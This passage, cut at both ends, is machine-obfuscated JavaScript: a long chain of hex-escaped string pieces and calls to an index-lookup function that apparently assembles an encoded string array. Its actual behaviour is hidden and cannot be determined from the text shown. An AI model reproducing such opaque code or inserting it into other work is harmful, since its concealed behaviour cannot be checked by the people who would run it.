61')+_0x6eecfc('\x30\x78\x39\x33\x32')+'\x36\x5c\x5c\x51\x5c\x5c\x36\x5c\x5c\x62'+_0x6eecfc('\x30\x78\x66\x62\x63')+_0x6eecfc('\x30\x78\x38\x61\x36')+_0x6eecfc('\x30\x78\x63\x30\x62')+_0x6eecfc('\x30\x78\x31\x31\x38\x66')+_0x6eecfc('\x30\x78\x31\x31\x38\x62')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x42\x5c'+_0x6eecfc('\x30\x78\x31\x32\x34\x33')+'\x5c\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c\x70'+_0x6eecfc('\x30\x78\x31\x34\x38\x64')+_0x6eecfc('\x30\x78\x31\x34\x37\x62')+_0x6eecfc('\x30\x78\x62\x35\x38')+_0x6eecfc('\x30\x78\x31\x31\x36\x36')+_0x6eecfc('\x30\x78\x32\x35\x35')+_0x6eecfc('\x30\x78\x31\x33\x62\x31')+_0x6eecfc('\x30\x78\x34\x37\x34')+'\x5c\x31\x63\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x65\x33')+_0x6eecfc('\x30\x78\x39\x62\x34')+_0x6eecfc('\x30\x78\x31\x31\x34\x30')+_0x6eecfc('\x30\x78\x39\x33\x63')+_0x6eecfc('\x30\x78\x31\x36\x37')+'\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x32\x30\x64')+_0x6eecfc('\x30\x78\x61\x65\x37')+_0x6eecfc('\x30\x78\x31\x31\x62\x34')+_0x6eecfc('\x30\x78\x62\x64\x61')+_0x6eecfc('\x30\x78\x39\x33\x33')+_0x6eecfc('\x30\x78\x35\x63\x65')+_0x6eecfc('\x30\x78\x39\x61\x34')+_0x6eecfc('\x30\x78\x66\x35')+_0x6eecfc('\x30\x78\x31\x34\x33\x61')+_0x6eecfc('\x30\x78\x63\x66\x65')+_0x6eecfc('\x30\x78\x64\x64\x31')+'\x68\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x35\x32\x63')+_0x6eecfc('\x30\x78\x61\x35\x33')+_0x6eecfc('\x30\x78\x37\x36\x38')+_0x6eecfc('\x30\x78\x33\x39\x66')+_0x6eecfc('\x30\x78\x35\x38\x33')+'\x5c\x27\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c'+_0x6eecfc('\x30\x78\x39\x39\x30')+_0x6eecfc('\x30\x78\x33\x39\x32')+_0x6eecfc('\x30\x78\x37\x31\x65')+_0x6eecfc('\x30\x78\x36\x63\x32')+_0x6eecfc('\x30\x78\x34\x37\x32')+_0x6eecfc('\x30\x78\x38\x64\x39')+_0x6eecfc('\x30\x78\x31\x31\x66\x61')+_0x6eecfc('\x30\x78\x62\x62\x37')+_0x6eecfc('\x30\x78\x62\x30\x39')+'\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c'+'\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x27\x2c'+'\x5c\x27\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c'+_0x6eecfc('\x30\x78\x33\x36\x31')+_0x6eecfc('\x30\x78\x37\x36\x38')+'\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x68'+_0x6eecfc('\x30\x78\x31\x62\x38')+_0x6eecfc('\x30\x78\x39\x37\x32')+_0x6eecfc('\x30\x78\x32\x38\x34')+_0x6eecfc('\x30\x78\x31\x31\x38\x34')+'\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x51\x5c'+_0x6eecfc('\x30\x78\x35\x61\x32')+_0x6eecfc('\x30\x78\x64\x63\x61')+_0x6eecfc('\x30\x78\x38\x62\x35')+_0x6eecfc('\x30\x78\x65\x31\x62')+'\x46\x5c\x27\x2c\x5c\x27\x5c\x5c\x47\x5c'+_0x6eecfc('\x30\x78\x32\x39\x66')+_0x6eecfc('\x30\x78\x61\x65\x38')+_0x6eecfc('\x30\x78\x64\x32\x32')+'\x27\x5c\x5c\x64\x5c\x5c\x35\x5c\x5c\x36'+_0x6eecfc('\x30\x78\x63\x65\x33')+_0x6eecfc('\x30\x78\x37\x37\x38')+'\x5c\x5c\x6e\x5c\x5c\x35\x5c\x5c\x6c\x5c'+_0x6eecfc('\x30\x78\x61\x32\x61')+'\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x36\x5c'+_0x6eecfc('\x30\x78\x31\x62\x30')+_0x6eecfc('\x30\x78\x31\x31\x64\x36')+_0x6eecfc('\x30\x78\x61\x35\x62')+_0x6eecfc('\x30\x78\x61\x39\x31')+_0x6eecfc('\x30\x78\x37\x33\x66')+_0x6eecfc('\x30\x78\x31\x33\x30\x39')+_0x6eecfc('\x30\x78\x32\x61\x36')+_0x6eecfc('\x30\x78\x38\x35\x65')+_0x6eecfc('\x30\x78\x31\x34\x64\x66'))+(_0x6eecfc('\x30\x78\x31\x31\x30\x32')+_0x6eecfc('\x30\x78\x31\x33\x37\x31')+_0x6eecfc('\x30\x78\x31\x34\x36\x64')+'\x5c\x27\x5c\x5c\x31\x63\x5c\x5c\x31\x77'+_0x6eecfc('\x30\x78\x35\x30\x38')+'\x47\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x30\x64')+_0x6eecfc('\x30\x78\x31\x34\x33\x34')+'\x69\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x36'+_0x6eecfc('\x30\x78\x66\x37\x37')+_0x6eecfc('\x30\x78\x31\x33\x34\x31')+_0x6eecfc('\x30\x78\x35\x32\x66')+_0x6eecfc('\x30\x78\x62\x32\x61')+_0x6eecfc('\x30\x78\x31\x32\x31\x61')+_0x6eecfc('\x30\x78\x31\x37\x39')+_0x6eecfc('\x30\x78\x33\x34\x36')+_0x6eecfc('\x30\x78\x38\x35\x36')+_0x6eecfc('\x30\x78\x34\x35\x32')+'\x5c\x27\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c'+'\x6a\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x64\x32\x66')+_0x6eecfc('\x30\x78\x65\x32\x61')+_0x6eecfc('\x30\x78\x62\x65\x38')+'\x72\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64'+_0x6eecfc('\x30\x78\x65\x32\x64')+_0x6eecfc('\x30\x78\x37\x38\x63')+_0x6eecfc('\x30\x78\x36\x32\x30')+'\x78\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x6a'+'\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x35\x5c'+_0x6eecfc('\x30\x78\x62\x39\x32')+_0x6eecfc('\x30\x78\x31\x34\x62\x39')+'\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62'+_0x6eecfc('\x30\x78\x31\x35\x32\x66')+_0x6eecfc('\x30\x78\x31\x33\x36\x63')+_0x6eecfc('\x30\x78\x31\x34\x65\x32')+_0x6eecfc('\x30\x78\x37\x36\x64')+_0x6eecfc('\x30\x78\x66\x64\x63')+_0x6eecfc('\x30\x78\x61\x39\x61')+_0x6eecfc('\x30\x78\x31\x33\x33\x62')+_0x6eecfc('\x30\x78\x37\x63\x63')+'\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x65'+'\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x33\x61\x62')+_0x6eecfc('\x30\x78\x66\x35\x61')+_0x6eecfc('\x30\x78\x35\x32\x65')+_0x6eecfc('\x30\x78\x31\x32\x61\x36')+_0x6eecfc('\x30\x78\x32\x30\x39')+_0x6eecfc('\x30\x78\x62\x36\x62')+'\x5c\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x30\x33\x64')+_0x6eecfc('\x30\x78\x61\x36\x30')+_0x6eecfc('\x30\x78\x39\x37\x32')+_0x6eecfc('\x30\x78\x31\x33\x38\x39')+'\x5c\x69\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c'+_0x6eecfc('\x30\x78\x63\x31\x37')+_0x6eecfc('\x30\x78\x31\x31\x30\x39')+_0x6eecfc('\x30\x78\x31\x32\x61\x37')+_0x6eecfc('\x30\x78\x36\x33\x64')+'\x27\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x72'+'\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x4e\x5c'+_0x6eecfc('\x30\x78\x31\x35\x37\x31')+_0x6eecfc('\x30\x78\x65\x65\x64')+_0x6eecfc('\x30\x78\x32\x34\x33')+_0x6eecfc('\x30\x78\x32\x32\x31')+_0x6eecfc('\x30\x78\x65\x61')+_0x6eecfc('\x30\x78\x33\x30\x63')+_0x6eecfc('\x30\x78\x38\x33\x34')+_0x6eecfc('\x30\x78\x61\x31\x37')+_0x6eecfc('\x30\x78\x63\x33\x36')+_0x6eecfc('\x30\x78\x39\x35\x61')+_0x6eecfc('\x30\x78\x64\x34\x33')+_0x6eecfc('\x30\x78\x31\x33\x64\x39')+_0x6eecfc('\x30\x78\x34\x31\x39')+_0x6eecfc('\x30\x78\x31\x35\x34\x36')+_0x6eecfc('\x30\x78\x33\x35\x36')+_0x6eecfc('\x30\x78\x35\x39\x35')+_0x6eecfc('\x30\x78\x31\x33\x65\x61')+_0x6eecfc('\x30\x78\x32\x65\x34')+_0x6eecfc('\x30\x78\x31\x36\x61')+'\x5c\x5c\x46\x5c\x5c\x62\x5c\x27\x2c\x5c'+_0x6eecfc('\x30\x78\x62\x33\x36')+_0x6eecfc('\x30\x78\x66\x32\x32')+_0x6eecfc('\x30\x78\x63\x61\x64')+_0x6eecfc('\x30\x78\x31\x31\x32\x31')+'\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x6e'+_0x6eecfc('\x30\x78\x34\x65\x64')+_0x6eecfc('\x30\x78\x61\x64\x64')+_0x6eecfc('\x30\x78\x63\x36\x34')+_0x6eecfc('\x30\x78\x62\x34\x31')+_0x6eecfc('\x30\x78\x66\x34')+_0x6eecfc('\x30\x78\x64\x31\x66')+_0x6eecfc('\x30\x78\x65\x37\x36')+_0x6eecfc('\x30\x78\x66\x39')+_0x6eecfc('\x30\x78\x62\x34\x35')+'\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x70'+'\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x31\x47'+_0x6eecfc('\x30\x78\x62\x34\x36')+_0x6eecfc('\x30\x78\x37\x63\x31')+_0x6eecfc('\x30\x78\x63\x30\x30')+_0x6eecfc('\x30\x78\x61\x65\x34'))+(_0x6eecfc('\x30\x78\x31\x35\x38\x34')+_0x6eecfc('\x30\x78\x37\x64\x30')+'\x5c\x5c\x32\x6f\x5c\x5c\x46\x5c\x5c\x6c'+'\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x32\x61\x38')+_0x6eecfc('\x30\x78\x31\x38\x32')+_0x6eecfc('\x30\x78\x31\x62\x64')+'\x35\x76\x5c\x27\x2c\x5c\x27\x5c\x5c\x31'+_0x6eecfc('\x30\x78\x64\x37')+_0x6eecfc('\x30\x78\x31\x30\x64\x66')+'\x27\x5c\x5c\x48\x5c\x5c\x36\x5c\x5c\x46'+_0x6eecfc('\x30\x78\x66\x36\x65')+_0x6eecfc('\x30\x78\x62\x39\x64')+_0x6eecfc('\x30\x78\x39\x65\x62')+_0x6eecfc('\x30\x78\x37\x63\x32')+_0x6eecfc('\x30\x78\x38\x65\x36')+'\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x27'+'\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x4d\x5c'+'\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c'+_0x6eecfc('\x30\x78\x36\x65\x32')+_0x6eecfc('\x30\x78\x65\x31\x31')+'\x44\x5c\x5c\x35\x5c\x5c\x6a\x5c\x5c\x41'+'\x5c\x5c\x44\x5c\x5c\x62\x5c\x27\x2c\x5c'+_0x6eecfc('\x30\x78\x62\x36\x35')+'\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x71\x5c'+_0x6eecfc('\x30\x78\x31\x33\x64\x65')+_0x6eecfc('\x30\x78\x62\x65\x66')+_0x6eecfc('\x30\x78\x31\x32\x38\x39')+_0x6eecfc('\x30\x78\x31\x31\x36\x32')+_0x6eecfc('\x30\x78\x38\x66\x65')+_0x6eecfc('\x30\x78\x32\x36\x66')+_0x6eecfc('\x30\x78\x33\x34\x31')+_0x6eecfc('\x30\x78\x32\x36\x35')+_0x6eecfc('\x30\x78\x31\x62\x39')+_0x6eecfc('\x30\x78\x36\x33\x62')+_0x6eecfc('\x30\x78\x63\x37\x31')+_0x6eecfc('\x30\x78\x64\x65\x35')+_0x6eecfc('\x30\x78\x61\x63\x64')+_0x6eecfc('\x30\x78\x37\x61\x37')+_0x6eecfc('\x30\x78\x36\x33\x32')+_0x6eecfc('\x30\x78\x64\x32\x65')+_0x6eecfc('\x30\x78\x35\x33\x64')+_0x6eecfc('\x30\x78\x31\x30\x61\x38')+_0x6eecfc('\x30\x78\x65\x39\x39')+_0x6eecfc('\x30\x78\x35\x66\x62')+_0x6eecfc('\x30\x78\x37\x39\x35')+_0x6eecfc('\x30\x78\x34\x30\x32')+_0x6eecfc('\x30\x78\x62\x66\x62')+_0x6eecfc('\x30\x78\x32\x35\x63')+_0x6eecfc('\x30\x78\x66\x34\x30')+_0x6eecfc('\x30\x78\x33\x34\x30')+'\x6c\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x31\x30\x32\x36')+_0x6eecfc('\x30\x78\x38\x31\x39')+'\x69\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x6c'+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c'+_0x6eecfc('\x30\x78\x61\x34\x38')+_0x6eecfc('\x30\x78\x39\x65\x37')+'\x69\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6d'+_0x6eecfc('\x30\x78\x35\x34\x39')+_0x6eecfc('\x30\x78\x31\x31\x39\x30')+_0x6eecfc('\x30\x78\x39\x65\x31')+'\x5c\x6c\x5c\x5c\x64\x5c\x5c\x35\x5c\x27'+_0x6eecfc('\x30\x78\x32\x35\x37')+'\x5c\x6a\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c'+_0x6eecfc('\x30\x78\x38\x33\x61')+_0x6eecfc('\x30\x78\x39\x38\x63')+_0x6eecfc('\x30\x78\x36\x64\x36')+_0x6eecfc('\x30\x78\x31\x31\x33\x38')+_0x6eecfc('\x30\x78\x31\x32\x36\x35')+'\x5c\x48\x5c\x5c\x36\x5c\x5c\x46\x5c\x5c'+'\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x69'+_0x6eecfc('\x30\x78\x33\x32\x35')+'\x27\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x65'+_0x6eecfc('\x30\x78\x61\x61\x66')+'\x5c\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c\x36'+_0x6eecfc('\x30\x78\x31\x33\x66\x35')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x32\x5c'+_0x6eecfc('\x30\x78\x62\x66\x66')+_0x6eecfc('\x30\x78\x61\x62\x37')+'\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c'+'\x4d\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c\x6c'+_0x6eecfc('\x30\x78\x35\x35\x66')+_0x6eecfc('\x30\x78\x62\x64\x33')+_0x6eecfc('\x30\x78\x31\x30\x36\x64')+_0x6eecfc('\x30\x78\x36\x36\x33')+_0x6eecfc('\x30\x78\x66\x30\x36')+_0x6eecfc('\x30\x78\x62\x36\x33')+_0x6eecfc('\x30\x78\x65\x35')+_0x6eecfc('\x30\x78\x31\x32\x66\x38')+_0x6eecfc('\x30\x78\x37\x34\x63')+_0x6eecfc('\x30\x78\x66\x36\x65')+_0x6eecfc('\x30\x78\x64\x65\x62')+_0x6eecfc('\x30\x78\x32\x34\x36')+_0x6eecfc('\x30\x78\x31\x61\x64')+'\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x33\x38\x37')+'\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x62\x32\x38')+_0x6eecfc('\x30\x78\x63\x35\x35'))+(_0x6eecfc('\x30\x78\x31\x32\x37\x35')+_0x6eecfc('\x30\x78\x31\x30\x33\x32')+_0x6eecfc('\x30\x78\x63\x63\x35')+_0x6eecfc('\x30\x78\x61\x38\x33')+_0x6eecfc('\x30\x78\x38\x65\x34')+_0x6eecfc('\x30\x78\x65\x33\x37')+_0x6eecfc('\x30\x78\x61\x61\x61')+_0x6eecfc('\x30\x78\x65\x63\x35')+'\x5c\x27\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c'+'\x62\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c\x62'+_0x6eecfc('\x30\x78\x35\x32\x66')+_0x6eecfc('\x30\x78\x31\x33\x64\x36')+_0x6eecfc('\x30\x78\x32\x66\x30')+_0x6eecfc('\x30\x78\x31\x32\x30\x33')+_0x6eecfc('\x30\x78\x31\x31\x64\x37')+_0x6eecfc('\x30\x78\x33\x62\x30')+_0x6eecfc('\x30\x78\x31\x33\x64\x30')+_0x6eecfc('\x30\x78\x38\x39\x62')+_0x6eecfc('\x30\x78\x38\x39\x31')+_0x6eecfc('\x30\x78\x65\x61\x37')+_0x6eecfc('\x30\x78\x38\x33\x66')+'\x5c\x72\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x33\x36\x30')+_0x6eecfc('\x30\x78\x31\x35\x33\x66')+_0x6eecfc('\x30\x78\x65\x36\x33')+'\x5c\x65\x5c\x5c\x6d\x5c\x5c\x33\x55\x5c'+'\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c\x65'+_0x6eecfc('\x30\x78\x64\x30\x62')+_0x6eecfc('\x30\x78\x63\x30\x65')+_0x6eecfc('\x30\x78\x36\x61\x34')+_0x6eecfc('\x30\x78\x37\x37\x33')+'\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x35\x5c'+_0x6eecfc('\x30\x78\x33\x34\x62')+_0x6eecfc('\x30\x78\x38\x66\x66')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x4f\x5c\x5c'+_0x6eecfc('\x30\x78\x33\x62\x33')+_0x6eecfc('\x30\x78\x32\x31\x35')+_0x6eecfc('\x30\x78\x65\x32\x65')+_0x6eecfc('\x30\x78\x37\x38\x30')+_0x6eecfc('\x30\x78\x65\x33\x33')+'\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c'+_0x6eecfc('\x30\x78\x63\x31\x62')+_0x6eecfc('\x30\x78\x31\x31\x61\x66')+_0x6eecfc('\x30\x78\x31\x35\x31\x38')+_0x6eecfc('\x30\x78\x62\x65\x37')+'\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x78'+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c'+'\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62'+_0x6eecfc('\x30\x78\x34\x30\x62')+_0x6eecfc('\x30\x78\x65\x62\x38')+_0x6eecfc('\x30\x78\x32\x36\x37')+'\x5c\x35\x5c\x5c\x6d\x5c\x5c\x66\x5c\x27'+_0x6eecfc('\x30\x78\x31\x31\x61\x65')+_0x6eecfc('\x30\x78\x31\x32\x34\x66')+_0x6eecfc('\x30\x78\x66\x37\x35')+_0x6eecfc('\x30\x78\x31\x31\x65\x62')+_0x6eecfc('\x30\x78\x32\x31\x38')+_0x6eecfc('\x30\x78\x66\x35\x61')+_0x6eecfc('\x30\x78\x31\x30\x37\x33')+_0x6eecfc('\x30\x78\x37\x64\x32')+_0x6eecfc('\x30\x78\x31\x31\x32\x62')+_0x6eecfc('\x30\x78\x39\x64\x30')+_0x6eecfc('\x30\x78\x35\x34\x36')+_0x6eecfc('\x30\x78\x31\x30\x30\x61')+_0x6eecfc('\x30\x78\x64\x38\x65')+_0x6eecfc('\x30\x78\x63\x65\x64')+_0x6eecfc('\x30\x78\x33\x38\x39')+_0x6eecfc('\x30\x78\x31\x33\x62\x39')+'\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4d\x5c'+'\x5c\x7a\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c'+'\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x27\x2c'+_0x6eecfc('\x30\x78\x66\x37\x66')+_0x6eecfc('\x30\x78\x39\x61\x64')+_0x6eecfc('\x30\x78\x31\x32\x64\x38')+_0x6eecfc('\x30\x78\x31\x33\x65\x38')+'\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x69\x5c'+_0x6eecfc('\x30\x78\x38\x61\x63')+_0x6eecfc('\x30\x78\x31\x34\x36\x61')+_0x6eecfc('\x30\x78\x63\x32\x61')+'\x5c\x5c\x31\x74\x5c\x5c\x31\x77\x5c\x5c'+_0x6eecfc('\x30\x78\x39\x66\x31')+_0x6eecfc('\x30\x78\x64\x38\x35')+_0x6eecfc('\x30\x78\x61\x31\x62')+_0x6eecfc('\x30\x78\x64\x36\x62')+'\x5c\x68\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c'+_0x6eecfc('\x30\x78\x33\x34\x64')+_0x6eecfc('\x30\x78\x37\x30\x63')+_0x6eecfc('\x30\x78\x64\x61\x33')+_0x6eecfc('\x30\x78\x65\x65\x63')+'\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x48'+_0x6eecfc('\x30\x78\x37\x36\x63')+'\x5c\x71\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c'+_0x6eecfc('\x30\x78\x66\x38\x65')+_0x6eecfc('\x30\x78\x66\x37\x66')+'\x66\x5c\x5c\x35\x5c\x27\x2c\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x64\x62\x66')+_0x6eecfc('\x30\x78\x39\x36\x61')+_0x6eecfc('\x30\x78\x35\x37\x33')+'\x27\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x78'+_0x6eecfc('\x30\x78\x66\x64'))+(_0x6eecfc('\x30\x78\x61\x61\x64')+'\x35\x5c\x5c\x70\x5c\x27\x2c\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x32\x63\x63')+'\x31\x49\x5c\x5c\x31\x55\x5c\x27\x2c\x5c'+_0x6eecfc('\x30\x78\x31\x33\x61\x39')+_0x6eecfc('\x30\x78\x63\x34\x30')+_0x6eecfc('\x30\x78\x31\x35\x33\x65')+'\x5c\x71\x5c\x27\x2c\x5c\x27\x5c\x5c\x35'+'\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x4e\x5c'+_0x6eecfc('\x30\x78\x36\x30\x39')+_0x6eecfc('\x30\x78\x37\x32\x37')+_0x6eecfc('\x30\x78\x63\x36\x38')+'\x4f\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c'+_0x6eecfc('\x30\x78\x61\x63\x34')+_0x6eecfc('\x30\x78\x31\x32\x63\x63')+_0x6eecfc('\x30\x78\x66\x38\x35')+'\x5c\x5c\x70\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x31\x31\x34')+_0x6eecfc('\x30\x78\x31\x31\x37\x63')+_0x6eecfc('\x30\x78\x31\x33\x63\x39')+_0x6eecfc('\x30\x78\x32\x33\x61')+_0x6eecfc('\x30\x78\x39\x30\x32')+'\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c'+_0x6eecfc('\x30\x78\x38\x65\x36')+_0x6eecfc('\x30\x78\x32\x33\x39')+'\x69\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x6c'+'\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x33\x34\x37')+'\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x47'+_0x6eecfc('\x30\x78\x31\x31\x65')+'\x27\x2c\x5c\x27\x5c\x5c\x47\x5c\x5c\x64'+'\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x37\x5c'+_0x6eecfc('\x30\x78\x63\x32\x35')+_0x6eecfc('\x30\x78\x31\x31\x39\x65')+_0x6eecfc('\x30\x78\x39\x32\x66')+'\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c'+_0x6eecfc('\x30\x78\x65\x61\x35')+_0x6eecfc('\x30\x78\x31\x31\x61\x32')+_0x6eecfc('\x30\x78\x35\x62\x64')+_0x6eecfc('\x30\x78\x31\x33\x64\x38')+_0x6eecfc('\x30\x78\x36\x33\x66')+_0x6eecfc('\x30\x78\x66\x31\x61')+_0x6eecfc('\x30\x78\x34\x62\x38')+_0x6eecfc('\x30\x78\x64\x61\x39')+'\x5c\x5c\x33\x38\x5c\x5c\x69\x5c\x5c\x33'+_0x6eecfc('\x30\x78\x34\x32\x39')+_0x6eecfc('\x30\x78\x31\x34\x33\x35')+_0x6eecfc('\x30\x78\x63\x61')+_0x6eecfc('\x30\x78\x35\x37\x30')+_0x6eecfc('\x30\x78\x31\x34\x62\x65')+_0x6eecfc('\x30\x78\x31\x30\x32\x35')+_0x6eecfc('\x30\x78\x39\x37\x66')+'\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x62\x5c'+_0x6eecfc('\x30\x78\x31\x35\x34\x63')+_0x6eecfc('\x30\x78\x61\x35\x35')+_0x6eecfc('\x30\x78\x65\x64\x33')+'\x6c\x5c\x5c\x36\x5c\x5c\x4c\x5c\x5c\x31'+_0x6eecfc('\x30\x78\x31\x34\x32\x31')+'\x5c\x27\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c'+_0x6eecfc('\x30\x78\x39\x64\x36')+'\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c'+_0x6eecfc('\x30\x78\x37\x30\x32')+_0x6eecfc('\x30\x78\x38\x61\x39')+_0x6eecfc('\x30\x78\x34\x64\x37')+_0x6eecfc('\x30\x78\x38\x64\x33')+_0x6eecfc('\x30\x78\x65\x36\x34')+_0x6eecfc('\x30\x78\x34\x38\x62')+'\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x31\x32'+_0x6eecfc('\x30\x78\x31\x33\x35\x39')+_0x6eecfc('\x30\x78\x36\x30\x34')+_0x6eecfc('\x30\x78\x31\x35\x38')+'\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x27'+_0x6eecfc('\x30\x78\x63\x62\x38')+_0x6eecfc('\x30\x78\x36\x39\x33')+_0x6eecfc('\x30\x78\x65\x37\x62')+_0x6eecfc('\x30\x78\x61\x61\x37')+_0x6eecfc('\x30\x78\x32\x37\x36')+_0x6eecfc('\x30\x78\x66\x61\x38')+'\x5c\x6d\x5c\x5c\x62\x5c\x5c\x36\x5c\x27'+_0x6eecfc('\x30\x78\x36\x35\x38')+_0x6eecfc('\x30\x78\x35\x39\x63')+'\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x70'+_0x6eecfc('\x30\x78\x61\x66\x65')+_0x6eecfc('\x30\x78\x31\x32\x37\x35')+'\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c'+_0x6eecfc('\x30\x78\x31\x32\x64\x39')+_0x6eecfc('\x30\x78\x33\x65\x39')+_0x6eecfc('\x30\x78\x37\x36\x33')+_0x6eecfc('\x30\x78\x33\x64\x32')+_0x6eecfc('\x30\x78\x31\x35\x32\x66')+_0x6eecfc('\x30\x78\x66\x37\x64')+_0x6eecfc('\x30\x78\x64\x33\x38')+'\x5c\x71\x5c\x5c\x72\x5c\x5c\x6c\x5c\x27'+_0x6eecfc('\x30\x78\x65\x33\x35')+'\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4d\x5c'+_0x6eecfc('\x30\x78\x65\x37\x33')+_0x6eecfc('\x30\x78\x61\x62\x61')+'\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x62\x5c'+_0x6eecfc('\x30\x78\x61\x61\x64')+'\x35\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x27\x2c')+(_0x6eecfc('\x30\x78\x37\x36\x31')+_0x6eecfc('\x30\x78\x61\x36\x61')+_0x6eecfc('\x30\x78\x64\x38\x66')+_0x6eecfc('\x30\x78\x36\x33\x65')+_0x6eecfc('\x30\x78\x63\x37\x65')+_0x6eecfc('\x30\x78\x31\x30\x62\x65')+_0x6eecfc('\x30\x78\x31\x39\x62')+_0x6eecfc('\x30\x78\x34\x36\x33')+_0x6eecfc('\x30\x78\x31\x34\x65\x30')+_0x6eecfc('\x30\x78\x32\x35\x39')+_0x6eecfc('\x30\x78\x31\x32\x39\x61')+_0x6eecfc('\x30\x78\x31\x33\x35\x62')+'\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x36'+_0x6eecfc('\x30\x78\x36\x64\x35')+_0x6eecfc('\x30\x78\x33\x34\x31')+_0x6eecfc('\x30\x78\x62\x36\x64')+_0x6eecfc('\x30\x78\x38\x64\x63')+_0x6eecfc('\x30\x78\x31\x31\x37\x64')+_0x6eecfc('\x30\x78\x31\x34\x30\x35')+_0x6eecfc('\x30\x78\x61\x34\x35')+'\x5c\x68\x5c\x5c\x31\x75\x5c\x27\x2c\x5c'+_0x6e